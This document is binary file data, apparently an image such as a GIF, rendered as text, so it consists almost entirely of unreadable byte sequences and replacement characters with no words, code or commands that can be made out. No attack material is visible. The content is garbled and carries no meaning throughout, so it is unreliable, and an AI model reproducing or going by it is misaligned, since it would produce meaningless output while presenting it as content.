�ּ�%� Hl��З����>�4�U��l�x��-�4P���N���E*�w�O��b�L q�P�]��/�_��$��#<�u� �@A���Dzۋ^"И��o%�_���Q0����H
^�D�XT�"�(9���Pc-�۟���Q�w�� ����pbx�;�w�;��
	)�"�&σ~�]���F���{������p$�`�M� ����;�@ L1Uܰq�B��>�)�`9C�<�"%�!X�5� �&6q.@��ȉ�	m (E
؞/��0+A�����q�Y��K�#���cV�!:�DC��krr	=�-% �[�W�XAII�-R*EyCq��>�s�,�8`�̏~�H�(Q' S������&�@�r]�E���Q!���.��0\��hSL�ufO�C_��?R�$�l�r�mn3�F?F�8�u�D��TgN)�@	?�d��H!H90 @�9��hA� A�H���B�X
ˬ�b �ڬh_�`!A�f2x�5��>�f�t°:p���]Y�gV3�< )N��B>���;��`��O8BxG%��ȣ�a��tq\TIvA	�<��`�-�@��@��� N4�0�W������R�����A!'8�	7�����K����)��}^��W}��hPX�"�qM�o�+�l��FP��kYE�w8:x�R��>�ǧ�JN����E͞�<K3��Ԯ�ȁ8Ф�u���mB��[�"��
� ^7��3� �Mn 6��t�"��sY
]��5{$��/��]\��̽@���Î����kY���T
Q�����;<���&`��RE���� x����Z}i!a�3��U 4!T@��1N\ aSȅ���r�gP|:<���z�f�S���dh�.��Mh��,�=���K���B�٧3H��@��q��H���h@+*�- ��,���
 .n��
����k?X|�Z����s����'�ab���R�F��@HG·i��aE �SB�����46�y�K����:=�"*�9�����@����A_��4@ii8,��Z����BYY-u3{[��]c�JF۪�1A��'Jє�<�,��ء�����6�4Κ>�o��#4�썄�3.���y���ձP!��X��Si���ՔI
y��
r���G�/?�W0��
@|�����/>�@Ȁ�3�a�c0����%)P�4Θe��Sc4���'t�����!@�I(��/_M��|O��%����otzp<�/�x�F��\��+� �SA�e��ٳ�+:���.v(#c>?�T���[7@�0@���* ���0=����#��pxu����A<�o������o��=~,����?6�_�ӣ~�A?^�tQ�'��g�5Tp���	T ��"=�f T����d���L0$�:c:q�|U�_�Jf�sg~2t /XH��xd�t��~��~��@��{b�s�~|��wt��;��x� �pi���7�@(����(	8g���3-���`|�#O6 �"x�S�d��p 3�xp��+� 1��t�whW�h��x�w8s�������l��������lF��s�t�G���n��z��Rn`������0�>M!.B��Y�"T!�9p�w��d��8���{$�C)}���v���x�zx@_tB�Ȍ����8��h�Ո�����H�ۘ��Ȍ2@��h�I�+`
���R8�;� S����{�8{L1�3�_�����)�k��Ձ�q�uh�希y{�0'
6��h�渌�	�!)�#y�$	�9�����R��؎��cd�gDaYL1�	P�[�dW�a��g(������ف����Q)��w t s5�Y��[ɕ]�_	��a�'0	�� (�� ���UxX�;ٓ�Xu��o��ŋvi��/��A�/`
��� ����	��ه}(��i����~��'��}ș����)��I��ə���y��Y
�IfiA`Xn`�n���������u9{�dC�d?9�Pv�{�Yp�^�Q������`�T"��X���:� �B0���"�io��A�j|�Qp��ٛ�S��eP�@
� c@
� p�� ����`�:�ip�u0@ p uP�e@������� 
�@ `�o`d	���H-n��)��ɛ0%{�Y{A&��S�`v���^��Ή�����SZ̠(C!"$���#�����X�I���g��aJT(�
)��@�"80pCy��p�������i�����c@	��

�� � ���	ڠc0� � ����Pu��j��� J�pe����)��	��(�5zX�yXn ��y^��`�`z�N��fH�퉋��+���
S���WI��$`�Wz�,BQo@:�
�p��	��׊�*)p��Ǐ�$I}��P�ҩ�4P�I���uP	��@��@��
����j��0j���J
 �����������������nP�Jږ� �Bp��JQ|ƱE� �@dؗʹ�oz�H����xʡXǬg0���@�`d���
�j���	Q�	@;�E��g��W�".B�����閖f�#@F0������)���J�`k�\���i����Р���簯��^0)�˱
�����,�2I��9��`�oЅg`�&�g��gp(�O6p�i�F����ㅧՙű��G�@���g��`�:
nPG�DKB�	Ȁڪ��>0�j��^����x���@�c��~���	���p �:���@`p����9��k��P��W��>g�+�������ǅT�����+�a��:e�P˗Y�jH��H겘�������z^TP����������Q`C������`u-�Y�*�pʲ-��:&ol@�l�z�
̻�����ʫ�
 
�~:�@�i�
�����W�
E�	�+9K�������k��k$[c��]����8��'�����Q�.ЖV��Zl0Q��xI?;�(p�������~��F ǂ<
W ����Q����:��o����-z�^@���싵�~�
c@ 8|��򶭩�1p\��{�/���H�NW:�^�����N��lZ��\�S{iJ�4�Ѻɷ�
��
d�
���� ȃ+�.Ĺ��l�<�F�S�p�\���nI�h���c��n��R̪Q�}+����@ p��ө�`���� �*�
J�>�ʙL��L��K�0UE�:P�:�(p���^�1��)��\��ImL�o�cq����@.��L�Qp�l�����F��?���|^���f��sѮ����휛�`��	���)� 
��գ�	� �;��^p��z��X����*�����������]�}˨�jWP�1¦Y �+�A��0E�u@ 1����.�� Ӑ=�l07��:M���Am*��M�I�g�n����z����ͪ��CK�G۱�� ТՊ	��	�@ np�˭��
Ҋ֨����Gڢ���-��x�kW@�t]�}��M�:`�ve؋H p]@�&\i�VZ�u�
p�
�:d@P�ߐ����������mT�����cf��f�������kͩ=�������}�*��������L���z�@�π�W`�~�1����7�9>�D��ޝ��}��-����n�GZ���u�
�ߊ��3]��M�����*�����]���ڿ��U��E~�8���`���������l�����¯���}���.���G��6���e�
ح�t��ݍ�v�C�N�Y�.��M��� ꢌ�Nꈀ�V����Z������n�F=�I1��D����}�>�^�X�j�o� �� � (�H�~N�^��Э�]��PiW��ޮ�N׋^����~M��]pfޫѩ��m�� ��-���lP����ݼ�\���ޢ����ڴ>��A����ܙ��Mw������ڰ��qN�d��0�qޭ�p�����^��K�2j���퇥��������ev�=�C����z�>a���-ߤ~��������pN����@o	���-�i����j>0�o�[_�J��N�)���\�G��!���~�k���~�0/����(@�u�� !� � ,    � �  � o=��o ����CȐ`8�� z������
`�xp#��С��)��p$<І	!�A�蟼H�&�C�_O�'������:�)UZ�_SWO�6�C���t���'�W��Tqs��_�z���_۶�f2�q�����|b֐�_��R$��"�=�Bh̘�p��=�� Y8)#�c�����AD@R&F�t���u�:�\-��Ѻ��1m����I���:�?�_�4ʈ�Nͦ��`���	$��^.������������c�12�Hв�W�$EL*t�6�$��AY��nB�S� �A�4�T�A��p���9V]�UUZ!H�?@��3O<��?f��u��PQw�eC��գ\�U��A�C�C���?�8�b�ƈbi��Ufy:�H� b����*)\�	d�w�kt�OKR,��7Rp�,��S���?�y��j��W	��Չ�㜋�]Wv���#`�54$C�)9A��P,�8	%A�e	_#��*R&���bfBR��X��I�i��FP��(��9�B���$-�=E�5Ne�/���-AT��U()�/^e��?a�BFt2�H\�����K�E�(3@����P�x9CK� E���jb�UIT�"����t|n��n&d��Vs�pӛTI�ۂ=�ƈ���Y'�����o�`{�2�{
/C��AŠ�%G��D"ϻ�]CEP1������]�vC|�w���L~���mE1BTF��K�{{�,""���&��|.0h�n��4�4���8ڳ+>w��?�|�����V ��q�LC&�cBVCW�E��6��L7��?ht6��=D�:�3���j��!���D��Ǭ��qǨ1J��I (��u G$o�vlVM-5�� ��k�H��oNm�9��pE�\�Aa�[���@DIF�Ȁ	��x��?����̈́/<�2u��aiR��}`=�+ N��=�|Oj�c�?��&I�� n	��0�2t�B���<�5��P1��g?�F %(���7DkȷH���48H p!	`b��νbл� �l�A`v6�,Dm��#����bI��@y����D�Y5�D%��4��.W��!�1 ")p�>p�
�A�C�V6���	6� ϾX!�sHsş�����txA�R��!�c��	��k;?�1MjRs����?n�MPOm����JX�SEIΛ�B�,�Ȑ���*:qI�i:�R��I}�cB�J�4cM((�ieN�2� �h�T@�U�"�аR��+AK;�0�!�7���31���H�!=xAB��Ǚ)0�CR,���pD�^%f�����^l��d�q�AD4�������q�T:�����ch�4X����%:�dtP�$�)�P�����EIG1T����^Smn����?�9t��!�#�"�
�i���g��F�_r��Җ����>5��#�H�ЉT����HR�5L��Ț���R��T[�5��V��5/�`�j-�M�G%0��苄�&bK*%-��SdQb�,"T�$�@EL���(��U�*A�0����uxDK�W *"KZqX�$�1y�@� V������A��B�)c�t�ܟxa�j0dhe���)���(�8nʐC�*���S�$�	*��3Iu�g�K���TW�&F0�CHS
\��6` �+
<IT�8��Xy:B�g�J `&��+$�j`,�bʴ�/�� #��<D�1��<Rq�O�w���&��Rj���--��_7�NN�rEVpQ�6b"LQ��ʢl`��F�\�pOQKW��x��Sh��6����3B�1*��g��E$f��9ǡ�1AF����w�e(��U����$�ݪ��ⴕXړ��vMH��(��4Z�/�4E�
P����H������81��M�q�T�.!B�qH�Ș�xCn����،&v����f'۴5��U�kd��!M���ɀ�s<�Q�4���b����#�&A��{�.�GL	RR�$,����5"�r,�Ї��M9V���!����1�J[���E,P&ԓ��F3���9�8�	����r��m,��2������~�1��ɔ�ߖӈ�͐H�ыT��
^`*hM�Ҁ48�6	y�K��1m�3�cm�n�AȠ�w���	/5=�����{7��Q��x���RX��O�	��P�t/ ��n��I�i	Վ�O�?4�x��aD ,>�]UB� ��w�Z�!v�.��'�p�����ϐ��/jϊ���w �:P|��"QPM�F��F�w��Z#@hy��+��u���2�0z"����8��I��2��=U��2s�Q���Ց�*��b� x������	�D���5�x�|�Di��U}#���8V���V�� z��8l��7_�VQv �6k�~��j�)��{�bO��Pt×
���IKG�����O��F͆F� }��l��>��V�8�XX�`D������`~��q�2���8k7'p���g��J��Y�p�|	Px����CXME��I�P��#���IV�r��� �z�
�e�����Z�G����eU�	dW��e ��B�hHL71��	�mZ����ith����w�UgJ�+Q�,����Q������`؁�z����@*�-��߈{ �<m8g�����S�P 쐃�Ў>�T=VMO����f	���8}�P�Ѐ����H-�@I^��'��_�����+�P�	ӐY�as	�B��$�s��� |wH��6MN�5p�;)���FV�lPu��̵W�?�	���p��C���؁���p��`5`��1V���{�F�Ԋ���Z�$�Ttby��guNu����(���lo��#`Z6	�7�T((�d����G(���GhEI���Z!� ��y��)I�	�8^銷��	p��c/U2i����aZq�iPX�G ��}�E���T�}؞np��8]�lT��y�z7qH��$ҩxP�9�x���5����V����Z��
'��r�r�0T���9���|M����8u����{m11.Z�Yt��Qp��T�4����eP��UZo٠�G��Q�2(�$	�s�ju�u�}��#�&]�C�w'����x�H�����x*0;�ɛ�wb4`� �8�Aj��%P�XE�"dȡK�"��u���Sj��w�Y�z��ҟ��} �h�c��t|Hhhd	�(�e�1��Z�dd<!m�s!}��J� uM5����{Y�"�C�����]���Q O����L*�R��x.E�𦟚!�qZu ��3��1�Ȓ�
_��OR�I�ǅ"�������A��j��ឹ�I(�A��@�ۉ�����Ȃ}��G�� �
_Q�z����R&	>����
��@o�a��:���5zMJ�����=Z��i�����Wq��?�S�T?(�T��h�簱�dZE��f�!�����Q�(�
MU�Դt�欎�hP�li@��I	���Y%E�"�� ���^�G���@�a��JX�Η�]8�MKo1���Q�
|��Qu�BصnY6+�ck���5���UT-YG:�O��Abmn��Hk}+��5�������ɜ����@�W��ȇ��R��VP�ṝ3k�g�_�V�~B(�����î$���0)�ɇy���g*�h�;�������P	��O*_���i�`K
zZ���i]F��EG
�v�7#�ZΡe�����(����W��˜M/��J%{�k���T�ٛ�xb�����,|��7� �
&(�-��`D�H�,��<���Iv7�ŽG(o<o^��Q���O��J�<��Ty��4 #�bL��l1�u�@V\�j�`�PQ�T=_�xz��
�A2iĵ��G4��/�MR��|�������P*M��� ��Z��`�h�},ض��!@v<��T�t웘@ B2���sFܷ����<w���L��P�}@�[,h���#[5y�pZ���8%W�^&(�0��_�6)��	@.�#�@ 
�<U�0��|�[�+����w����g�+�6�iu
�l�@	��:��U��hj�3�!@��m�e����`.� 
�|�&�{���R|����-v��;�������Y�]��h�4 ��i �;Z��0r%�vW_�El�ƺA `���aR_��ј�"�]�:o�j.����M�Fl`��I�hˠ:]����G�d5E]D��%�d�X��H���Wzم$:J��OL�y�R��ѫ$�$�Q �At\��0�|��h�[M`��
��]���'�"cp+���]������H�˛	���b��v�{E��hMx���K
i`s�K�n�
��Hqbr&��crD
�c@R��?���|��6_F�p�سx@�����)�	v�K��ͪ�-ɛ�P��F�ɖ��|դ���L���-�}	D4��x˺��݃���ml#���.e�[ ������!��� $� �]��1��<�ߙܣ�J�J�����'I��l+n$A ���6�Ԕ����=�T��)�q���q�R�$����_�p��hݠ��� �ln:P ����-Xq�����ݭ͇��=�-��M. �R>w���މN�T� g@���d���=M��F�M�0[�[�V����w�R�-q`D��z���=y�fy����.p]�^��� ��_V���eN�z�Jj^��@��h>N�@��X��ᅗ�h. ��0��=@���W����d��~���=��.������W=��-�M�qRFi��H���2�1��s����������t���Λ0i�e��Ć�r��Ɲ�V�ܭ�}�@�D���l ��������D��������A	���ص�#�00Q�.ւV�萇� o2�4~e`��N�e�\@��P�8��/%�# 嶾�.�>_.��qBO���E�F�		0���M�O?l�|1���y�X�h��q>@��
w�ݗ�hJ�����No���V�u�t1�cd�`�K�hԛ[+�h�.������?����]�>�2�O�����b�o�������U���~�����<l�I�Pu8��=�u��[� ��W�
7�`J�M����� R�$X��A�	.d�P���F���F��P�H�W~E�7b��FL��Ǐ 4h� ӟ?+9u�!X�չ�@ J0� ���scR���\�h)�_� �ey�o�W�avA(+�Y�%�[���u�iTձH�WR�B�꿓M��S�@�8u���
��sB� ��e np	�)����庵�XԩU��0p�?��'���	o�ޑ%�
N�R��.Z����M��<zt�dP�����y�J�	�&��{���XIS>�j�s�d�b��Ԍ�ֶ�W��-i��oR�}F�I�
��8�+�'�8 � ��)pH��΄��rɥ���*�,r���~
j���sq���"h���c����qk�4�%��������,�$}��� ����8Ŭ(H�W�,� � ���2�ˎ?�:�D�K(�~�Ѡ�:� � p2a$�PNyq"`�tma�ѠJ�Ԣ�"R�!�y#���b	0�~���+�*�$('� ���e��"��欃�� #���H��[H��$����A�c5R�A�!q�����q� �ᱢ8��#�&���N2wM�,�8)K0���0N+H���,�l��,ళ�jp��hhC5�ٵ�cS7���Π"^�D6ف.��8$���k���tPf�d+��[�����M�V�fJ�����ӛ8���U��@ѷE���$���!4\��
W�u-b�JB8�hP�LL��2�����Y-{*Kc @�,��Q��1H�z�&���(�i���`����5p�}�������Z��@�ā���q�"���:�=��L���b�9��J�X�*���]腼�B4���>YZ��Zp�	��qK*�q�|���頛hj<R�@_}�9��1<ͮ�3G�Z���LM7O�$+����sEB�����J(^7�Z��W	Q�ߢ5��5�Б1�:��A�
��U��
�D��������Ϟ� Ő/�8(zqT���Nv�g5�`�*^9�׆�`�Cy�S(�����(�+̑@��YD�9^Q�5!�����AkM`���35�aH�K�l���9�\?;��S���8:I�,���i���jpI�EM�
���6dn��.�6��~�A�1�bt�\���4@2���ay�T��h�~L�DpԚc∃�Б�ZS��A�"�?�h�O�$q�9	�� �l�/ч�d��D��8�)�w��BS�#N=M�>`(�R+���y��ז�����#�p��V��`U�Ww��Y	�ȨE2������V\b�W��QE��'����T�$-�?�D���D~��ULY��Ȥ��[��a�2��?0S�a�$��ˊԲB������@��1���v��e�������Ax�>�P��	�{22h��{%)�H�B���R��|*A�X�?,Yb����4�d����Au����@���@���G\uC"�Zg���GDM�+��S|� _�]�ni�(p�x�.�p�!���[
B�Z�s4����pQ�q�����'�NM8%�}�I	9�z��`��%"�D��C�Ѐ��_����*�P�3� "X^E�Ax��!p�U�?�ևf1�8 )��Q^%,y㉕, ����o`�V-¼>dkRp�@H`M���&�blx9*+X��/�^8t�<H���}��}���"�_+���'�4�`Y��1���W[�K��)��\�nUyK�����(�+��JX� H0" ��E!��j�1�fj�Z	@���� � A�dj��j`Ne���h��Ot����4�M�R�Y� ns0\�-�c�h*+���-wY0�M4����Nd^[�3�Je��X�0XJ �y�ug����xY�_��d1~�}j<�7�\6t��nJ��#�-��2-w
/���@��88V	�����E����d]��u�l�6��]�-��.Pm��"�ȯsp� ŕ�Y
��ٵ 4Yas�$��D�3��J�_�k�2�a<�+���%��
uxDT�j8 �?|�\[KXb������3�D%�6"LՋ}�
Th���k����r� 
�M���y�R�l��#H��7���"��?��-*\� �����Wݏr�GЇ^@�f6� xyR�l��7qr�G���D����8�!Ý����+"��c��@���y�-�!Y���g`_!�B���7$.=J^&�"xA���f^��$��;��%
���QN��<���v֍�\u�+ �K�@�"��������*�1�	�(2¥���� �7��g��h�����@0?c9Հ d�c�9ia��UH �2�p	)� �J�
~��&�zQ���x�����9�4���˷xj@�`Vp����'�s	�1�T��� �.��6Ȇ>���>�8�d��r�����6����(j�( :1�A�xр�é�H�����Ы82)���o����A$p)��#ٍ�0���#�`�<�:����7Rx�S$����s�����ȴ16�!��Ɇ	ðXRC���5dC���C]   YP5��,���t(D��+p;�k\��	# ����,��+,!��+x�a*����2�<$�"�7���Q����2�i˨S\��9#8H�Ϲ
'
����2���#����p�1c�%
��������1j��	�1���!������B�c1e�FwȠ�L�@��@%U��N�G�<!xT��^���2��p��Av��zS��j�=�%$U��1��l�&�J���J�qà
Y(�xP��0���R
F`lK����8���H��� �[	&����+DdZ1��iD<kd�b�j!����ã�J��y� ��@�����n�d��!�f!|��'��ʂЬ�����E7�"����J�6T������� 0���p���C�"=4���FZ�S4�)�mlLH�����<�I�B$�x�4�������`�� ����h�VK*������KȦ�V�8�bcñʝZ�`�����D�V*�8<�^�P 9��h\#C!̔��4�뫽Z4	���!�N�!Kx�H�̕�u���`!��� ��)1�+��<���z����2�Sy�';Њ	�TV�	�Ma�ŋ[���c���d
���N�2�	��p#H�ͼ[�脦�ѥ 6��pq�l�D#T4����'��%��ԛ��K�%�������xr���@:^آ��ˎ�����63Ub34C��J2\Iw��[�>��FWБ�PQؐ�x�W9����N�.K0�0H���	,���Nx��H,[���k�ϊ� �i�	��ZA�1�:	($���� �R�i�`t��s�Vխ��+�8l�W����6�X�\�#D���7^��� �sLE��H! �	��	�#5�����@@B
���0��c?�#��,K����,8��q+^��S��a��0U=�
���2�V��!�4N4'��Є�U�C<�<�e�F�%�5�;��,�HV>B�̴!���M�����`��G�|\�G��$�� R�4(`S�SӴ'e�`��O=�P�"	�W�T(/=+�T��٘c9�l�Y3��c>�l�U�u�ְN�Փ	7����̩D�C=��%�+�paO���� �� ���,�ڴ��[��:P͌�o6� YF��|�P�@��*2U`L�|#�0�Ν���Z�@�4��,��S��u�_L�
|�#�0B�!����)��X��A�2�]��]�鋖�Ҝ�|<.�#22(^��	�P�W8��I��ফV�ͯ��6��*:�-B���\��\�(���s@����� ���<� <A�@LoCb�\�	0��IO$����H8%�+�G8�=�k�n�������G�[N��2I��r܅��`Ƅ� �Ģ)�G(VȒ2s��*�+���@.�BnUVj�$������U�d��6e���o��4~��F��}����2?J�5�(����#x�J��(��X���4��4�U@t�:��IB�ZF���:@E$��N\�-ͥ�0d���Cf��f6,�Sh���F���@JƾIƠ6}.`-�S0���"��O�$���-�+@N����Xe��/���~�Oz	t��\n�ձ���}>���K�1 � UT�h�4@�8%	T�Lxff��4������f2dW�fv��dt���)�hT�u&�����H� ��R^��9��,�ã!� �?�H�����CW��և��JT4TԴ@e,~�.��af��Fxf�#ZJie+�U#s��N{�@����s�Յ���p;�9��0q	�hd�>G�x�O��2�
<"�Rv�c�!$�(�f��[�6����]��1�h�V���詴 ���Ņ�ffe��ݢ�b3[��l���rx�lf3��<������dݾ� $>��p!�.x�m�D��6���Z��2���.h��8�m]�<�v�-9iY�a��Ӷ�<N�λ�`n��#:��Hh�S��b��
Ki��m���B�܂��^ ���3� <A��@��$F(�=�JL���y灐g�B�"��dL���Q;�ئ�XJ���o���R��kތfY^�JR�J�v<����f>?!ڈ��k�f ehi+�m� ����P.��Ѓ0K���i��4G qQ���^{	�g�;�q�����78�/��݂�o�"v���aA-^0^��o�l�#�����P(�8 � m��f.k��,���rEN�^�U?��,�g�+�Xn�@'�i�.R�F��!�����R�&)���=���NmJ�m"�3��Zi���軝Z�U���l:�ebm�}K�� ?�H �n�%߁(ιF�R��^�EF��x��|�wA�I��.�	���o�bi��A�"����(h���������d���������^Bg#�p�"f�<)w x�����V����f D+{�h��6���=��@�7�HP�6��K
*�ڇ_��C�l��_<*5���t�%�
�D;�&��h���JJ���t^ 6��6���7�L�xF�{e8�PȆ6����{����p����z�����p�R.�p�i�!�_?��|D3 �7�p���۠���h�<�x�U��AG�3>�RT�:H+�Y��� c��,���x�ܚ�r��^�<Qy�0��
��th���~�/��/ �N/3~0� o���Gv|v�����sN��v�詼[�&�D�Ư��n��ƌ����8�B��'�$I�"�j�����4�re�X1:t2��f�Z�r��S���6�H�*�LƜ��$��ÿ=��	� ���
�W �A!C>e��B��5�Ր2Dʕ}�t�5�u��euF��v��V4��C�`��9�f4�ψ�����3��n�����0@^�"C��׿l9G�c�cF�t\��w�eɔ�\��X,#R9ɵ��v�=ku�E�nB��-��ș����[i���h��Y���9r_���#��+l�p����d���߾~���za�gL3��#�̣Pdq��?���A��NӑH#yT�K��TKŴ�<���?Hdd�meU����[�{��AC��?����?=�v�edRD#����?#�P�?eD�]�e��M|eT�m�iPmd!B� (���A�0Q$���F9�ڃ�p6�jft�I)���G������I��A��/&UV���@�o��p]��?����sWH�v5PGu؍5���O��E��w��duR���][F}~k�V���WAYA��Q&ɚ����Hq�ęAt�'����+ڨ���BYd�ϻ<*�YM�"Q9u#O$@�?S�`��� ��9Iq�?��#^�+K]#�Xe}?pAY_t�QG���`}_Y����Y���ds2�&Ι5�.��L��H�����T����P���k�)��hP��(�C�b���T�t]x���ig�`�Q��V�e�]�YQ��������#�l2]�fı����d�q�<��#�9�E=Ē�-�ԚJ}�[�A���m@�" �(j���DD��Z͛n-f=��4: ��A^�p���VW� �����W���k-��Xo�ϓ0S�&�A������Uga"	(�@D	 ӷ9��R�܊�kL��@��� �ζ��	�@��B���v9!
����H��F�RR��r�P����ʍ����8	.�+�U����5OIc!�ÚD6�ݥ���p���/�9V|�h���A8����/A�ȇ������ �?FƓ�I5�9�)>�*jQn��լ���0�� �2��P9!TNr\Ђ��%GL�E���*N��}�gpc8]����mr��IQD�)�0�A��X�s2�)x�F�tk�4���KZ��=�] ���0^�1CF�F;�$�q�W�pQ�
AT�B6Bd�0�[�W��~dU�A��O�E'���#!92��/�� m��I�����"�?���1 "�Ȅ�&7'I�����+o��\�q#�#�E��A%QT��n�Lh�D(D����1�l��cF�ƕx�*'9�B����F�I�ē��X�?6��aFV|q�SYa<�M�'���Ќ0� ���+���vP�<WG�qV��&\>�; (\���t��F�Q?yQ՜����wBhi�B���t����?)��m�X)2i�4�o�)�^���d�U�$��S��u1(����#"�|������3DJR�!�n �G���{�Q{h�`����*U�A� d)gU/5�Ni�0cA��\< +3,wV۵�#)���"/�щMpbک�SX��\Г�1d5��A"Q�7]�#<*�e�s�%5��
�6����Hk�F� ������޵p��7d�����u����%���U� ����JJ�kC�ĕ=u�T�A
*J�6����$��5f��R{ ��,��K;5S-F�ٗ������V\�Za^�-�d3�����[��|�W�X�d1��@U��e����U*K��=S�d����%l��5Ԛ�a�A2�><�����G������7�!4��wȓ۔/É��{!�5���N�6�5d�Μ�F�/VH����"U��0�=�@�$�Ѷ~���2��[��t(1i�1����t�8`/rp���j~.�&��:eW63Ԣ�0z{�(���g,�-�W��˶3#��I�xԾ�\�K6)"?��8-!���0m2]�`�V�2f"��-�"!K =�Q��;#c-:(���Z'yU�����u���������eOXuh0����8�R<c�%�[�Zf���
��˰4 �p��>0��/i0�S� �<2q��|Z�xM�>s����ON�NdR���� -K%�����)� �0��$;qYo��!���gs�?�����67<�ʬ��4��K�?b��I%������/i����5��%�P:��N���ӽ|4��,�� k��S�֯֔H�9*�4�Xȝ%̲P��]ۼAtJ��� Z�x�����W���m0Z�K?��L?=�>���� ]��#dZd���C�ւ4�Ѝշl�H��N4���IN�L1��+����0A1)��e���B�,S�$S�DK�N�M��N(���|����GV�@�ޕ�՞N����<`h�~E��R���A@C��1�|D(������]�N����ۗ�[X�ɂ�M0QN��MY�UD	q�لWN4V�-��?����\E��][�@u���튓 ���:@�މ�`�۹�V@�X�$`f�I�)���R�4Ҽ��^Lğl�A B��Vx�Aa�m�I������VD̪@� x����v%@� ����Ud;���E�{Z���eD�E�zh�>�ݗ�W]dZV�ϙ��DbC��h�-݉+�j�2��#b���ڇ���H���Ea ���B,�c��.\�A|3t-V�m8�?xAJ�C�?��0�U�@w���L�R[(�Adܡ��@�N,T_NH�]����~���C$��1�)M�m�2ЛA��#��2L�������$(�U��M�Z��d� I51 X[�������,�/<%T���T:@TeZ�e�a����[�@~�-��x IY�}NZ�ݱ���\b (�d�%B5��Y�τL�T���� �a��� ���K8Y<f��E,�⥬�T��m��q�V��0�ue�J������D�xE�|'���ZA�AIG����R�1Ɯ�V��AA�@q��a�G�B�|Q��$���h\TF|�)�C���)h�U�'�@fY(�*����Jb=Lt�M����`�Ai֍�W6yAU�	2!�z�Ahϲ\�,R���?A���@��M��Gf�l1�DH5b^K9d�s�D���s���\�k@6T�)��?X ��d]`�\sEBpdD�͐���6� y�yD���A����a�A8�ݨ�_�fD[�E6]��i %�"�-	Y�x<�����`F��o�p���dB�bn���(b�D�09�$���?�+�L ��w� �õ&Z��^��eD��C%�DPAFT��Pr�'r��fhf�T�T�����@ʘ-�9�ADI B0���U�j?Kh�hF
N��g���]��%%nƄ�۸4'L�F�4�d�"|C/4�&��B%��A����팧��?����Rv���Q���eٙ51ý��D����<i��WNHZ�(�,�>XB�e��%K�cF�}D՘jU����^�I��Ƈ��-��J��8b�`5"�7Pw���9��)�r]$`B��a1�U$�߽+vU��Tx�>�"l����B�EG�샶A�M��] Վ��� גE��a|I[�!}`Zpg�H�!۲ćb>/�>�A�B&4k6��vA���vӋ�D�]V%��x^QZaj^Acr�V� �T����T�z��s�-^�#-���Y��� ��jɪ c��[���A_����B�$dY,}sB�h0� ���h|�)��4���P�=����BuԀ$W�,L�J�p�8�/��	��>8��"�����@֞��WAZ���q���0�aP�
�#PMܰ�^�}K��.��.�5�_L(Lq�m�ɷ��ێě���]#�F l����<�\�@o�cA�S'���dB׷6
.��F�U�S	��A\��EL����Dв��Y6ɪ��,�+(ɐ�%4���CY�0֓��Pڰ w$#�qD������LIf�6��o�`[�O/h (�1���c��LN\l��8WsY�䚧A<�?Ac�$Ce$��N�$/jJ� ��1����Zʑ�)M�(���f<m���a��>nb��a��2��AH���ns�Dg1B%��~�9�}��7��F�9X�43(��&Rsǵ�z	O�OB�Q�c%�	��|�dA9[�ۡ3}��z�"'����p
�Hx�>�T ��|=U�Ն�I�XL+k�_�@�L("�m��G�*0����p�vF�`���f�Bԁ4���t �%���D�',�%C!�f/�2M�T��,�5�� ? �dF ���d|��A���\&Y�Gh�Ŏ@Vl�� ���G{<�?�6\�X�+�PT����Ay����,�&�I DK�H4g�ě��FH�`��?s%�����B��uC�Hk]\\a�(H��A��eE�^�Y_�p�	\��^���t�C��6i_P���DqT��X�`�T��*�8������ ���M�x#�A�G���[�g�[.�`�5����#�Twus�X�v{Ns�_KL��9X�x3��^3���=�"@�+ d9�A��-���:
!C6.�BT��'t�Xx]v�txdm9o	~OYlX[�vthm��Gq�x��M�͊��+mqøi�e} �>�5���x�I�/w���9���kT�6��x7�Ёpb�� AX � A ����\?�5 fĸ�w�g����4,�N ɄoVK�s��^i����@���j{Ap�F f����y�(�`���X���_`�z����F�� �����+l�w�ڽ�#|�9��x�w�����ԁH�>�(��#��e�����Z�l�sݙK.��>|�g2�;{dqܜ�v���X��tx�r�ȇo-Yh���;��C�æ��L�9�1�
�{
΂p��8Y���ľ���h�9�IC|��p�e�4��e*�#|�t�H�b�
��c2���Y�
�� 	z,x�3üT%��r1�eVs�u�X�<�T��
1΃���a���[�
��8!���MdI�k������C���\u�H0=b��?��v�齛C �ԋ�D��i��	7���A�����K��$T
A�Kv��l,$�A ���6@�F����������,[F:��v�&	�gLλ8r����p��_>�+�t��
��� "H���d��W�,F��)s�M���\�H�2š��ͩ�#�H��m,x(#R>�#� �K	��W� �XD���'D�L�f�����ː}��0�A�F���Q�&M$Wz��e���,/�y�g&FV���s3b�����+S��z��7ͣ2c�ū�%�qU���ύ}��� T  4	���b��������
�Rf.s�B���שS3u�W�QȔ`�y)�/� 	�#��_<"�r��^�H$1�������88�d�Rț��8�R�	M&F�D��,`�xp0��^�
z,+7���szy�%���(�����'���h�B���0-��N�l���(+W�GF�(��$�C�6r�g���{e���ʔR�6"�#�J�zʻ!�S���)��`���
s-���j>��)�?���	�@���|,!۰�24 DM4�
U��
��ǟ��pP�B��@¢8,JqE^x9�:���
"g��r�"�*9�\t#(F��P���(���B
2c�+�Q/�q������$z�)<x���
����,.���a�����(�´ʨ�@b��"�w�ܓ&��'�(Bv�(�EQ�iH��a@(�e��Ѝ}�B�-�TP9#���4�4�R���8\�'� ��e�Lp;�����S{��%�}�:�(3��A�"��I�XƱ)��0��%���2�����>�=� |_p��5��ɨ�2�&%������ض�� �A���@+����WT�GC�,�OA���-�DE n���6SF5:td�fs����B�γ^^6RR����,��I۲�V;���݃��C�)�r�&��F����۶����^��r��O�@����9�q��O��	Sr}����d�}#B��2���p�Ѡl5]1&@\\$H���DZt
P0bE� j�6�&�$q ItZNb!5lI�j��P��T�K�yCK��$��l�����v���M	H����Ю��, �M��$�� ;��@�GL����0�8J��R�K�`� `n� g<W�U�EA�P�#:��6���	F�(3+J�?�A�}�`h��1JTZP���p�4pR�q�CZբ¶����]��RV�'�<�kN.�y��6�T^�l�� �s�+a��0�ӧ?�#P�SP]�!8����h`�2P�R�p��Ŏ�-l���}����h�8�80"7V�F_ĈC��&9�X^p�6�\y�Q�� �d��,��b���i�)��D�|���<Y����@�,��Z)�90����9��B�a�%M��� G�X�
g�fX���x����>FPn�1D�{���fGG�3�<B^E���3t@����S�� �^L
1J���F4�������LC�� ������M-�"]`	%�� ���Q8����)��G��W�
A� ��
����q�W�&Ti�13X�<2'�l��qpφ���F���sp6�Q�.��Z�
